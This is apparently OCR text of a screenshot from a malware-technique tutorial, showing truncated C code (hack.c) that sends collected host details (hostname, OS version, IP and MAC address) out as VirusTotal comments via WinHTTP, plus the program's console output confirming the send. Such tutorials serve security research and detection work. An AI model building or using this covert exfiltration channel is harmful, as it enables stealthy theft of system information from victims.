 ction View Go Run Terminal Help
C meow.c U
C hack.c U ×
2024-06-25-malware-trick-41 > C hack.c
17 // send data to VirusTotal using win
18 int sendToVT(const char* comment) {
19 HINTERNET hSession = NULL;
20 HINTERNET hConnect = NULL;
21
22 hSession = WinHttpOpen(L"UserAgent
WINHTTP_NO_PROXY_BYPASS, 0);
23 if (hSession == NULL) {
24 fprintf(stderr, "WinHttpOpen. Er
25 return 1;
26 }
27
28 hConnect = WinHttpConnect(hSession
29 if (hConnect == NULL) {
30 fprintf(stderr, "WinHttpConnect.
31 WinHttpCloseHandle(hSession);
32 }
33
34 HINTERNET hRequest = WinHttpOpenRe
WINHTTP_NO_REFERER, WINHTTP_DEFAUL
35 if (hRequest == NULL) {
36 fprintf(stderr, "WinHttpOpenRequ
37 WinHttpCloseHandle(hConnect);
38 WinHttpCloseHandle(hSession);
39 }
cocomelonc
VirusTotal - API Key - c
Add a comment to a fi
VirusTotal - File - 3796
https://www.virustotal.com/gui/file/379698a4f06f18cb3ad388145cf62f47a8d
2
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa
cocomelonkz@gmail.com
Comments (2)
cocomelonc
a moment ago
Host Name: DESKTOP-26FQMOC, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives: 200000C, Adapter Name:
{7801F500-1CCA-4D1B-AE0A-71627855A7E3}, IP Address: 192.168.1.111, Subnet Mask: 255.255.255.0, MAC Address: 08-00-27-62-E5-49
cocomelonc
6 hours ago
meow-meow
Write Preview
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements!
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-25-malware-trick-41\
PS Z:\2024-06-25-malware-trick-41> .\hack.exe
comment posted successfully.
successfully send info via VT API :)
ok =^..^=
PS Z:\2024-06-25-malware-trick-41>
=^..^=
Meow-meow!
OK